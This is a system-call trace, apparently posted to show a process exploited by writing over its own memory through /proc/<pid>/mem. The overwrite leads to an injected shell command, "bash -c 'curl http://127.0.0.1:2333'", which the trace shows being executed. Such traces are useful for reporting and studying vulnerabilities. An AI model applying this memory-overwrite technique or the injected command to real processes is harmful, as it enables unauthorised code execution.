 sendto(5, "\n", 1, 0, NULL, 0)          = 1
lstat("/proc/self/mem", {st_mode=S_IFREG|0600, st_size=0, ...}) = 0
openat(AT_FDCWD, "/proc/128522/mem", O_WRONLY|O_CREAT|O_APPEND, 0666) = 6
fstat(6, {st_mode=S_IFREG|0600, st_size=0, ...}) = 0
lseek(6, 0, SEEK_CUR)                   = 0
lseek(6, 0, SEEK_CUR)                   = 0
lseek(6, 94713236774320, SEEK_SET)      = 94713236774320
write(6, "\340$8Xt\177\0\0", 8)         = 8
close(6)                                = 0
lstat("/bin/bash -c 'curl http://127.0.0.1:2333'", 0x7fff387c6e20) = -1 ENOENT (No such file or directory)
lstat("/bin/bash -c 'curl http:", 0x7fff387c6c90) = -1 ENOENT (No such file or directory)
lstat("/bin", {st_mode=S_IFDIR|0755, st_size=4096, ...}) = 0
rt_sigaction(SIGINT, {sa_handler=SIG_IGN, sa_mask=[], sa_flags=SA_RESTORER, sa_restorer=0x7f7458371fd0}, {sa_handler=0x56242404efe0, sa_mask=~
[ILL TRAP ABRT BUS FPE KILL SEGV CONT STOP TSTP TTIN TTOU SYS RTMIN RT_1], sa_flags=SA_RESTORER|SA_SIGINFO, sa_restorer=0x7f7458371fd0}, 8) =
0
rt_sigaction(SIGQUIT, {sa_handler=SIG_IGN, sa_mask=[], sa_flags=SA_RESTORER, sa_restorer=0x7f7458371fd0}, {sa_handler=0x56242404efe0, sa_mask=
~[ILL TRAP ABRT BUS FPE KILL SEGV CONT STOP TSTP TTIN TTOU SYS RTMIN RT_1], sa_flags=SA_RESTORER|SA_SIGINFO, sa_restorer=0x7f7458371fd0}, 8) =
 0
rt_sigprocmask(SIG_BLOCK, [CHLD], [], 8) = 0
clone(strace: Process 128687 attached
child_stack=NULL, flags=CLONE_PARENT_SETTID|SIGCHLD, parent_tidptr=0x7fff387c8e7c) = 128687
[pid 128687] rt_sigaction(SIGINT, {sa_handler=0x56242404efe0, sa_mask=~[ILL TRAP ABRT BUS FPE KILL SEGV CONT STOP TSTP TTIN TTOU SYS RTMIN RT_
1], sa_flags=SA_RESTORER|SA_SIGINFO, sa_restorer=0x7f7458371fd0},  <unfinished ...>
[pid 128522] wait4(128687,  <unfinished ...>
[pid 128687] <... rt_sigaction resumed> NULL, 8) = 0
[pid 128687] rt_sigaction(SIGQUIT, {sa_handler=0x56242404efe0, sa_mask=~[ILL TRAP ABRT BUS FPE KILL SEGV CONT STOP TSTP TTIN TTOU SYS RTMIN RT
_1], sa_flags=SA_RESTORER|SA_SIGINFO, sa_restorer=0x7f7458371fd0}, NULL, 8) = 0
[pid 128687] rt_sigprocmask(SIG_SETMASK, [], NULL, 8) = 0
[pid 128687] execve("/bin/sh", ["sh", "-c", "/bin/bash -c 'curl http:/127.0.0"...], 0x562425215f10 /* 25 vars */) = 0
[pid 128687] brk(NULL)                  = 0x563c58dd3000
[pid 128687] access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
[pid 128687] access("/etc/ld.so.preload", R_OK) = 0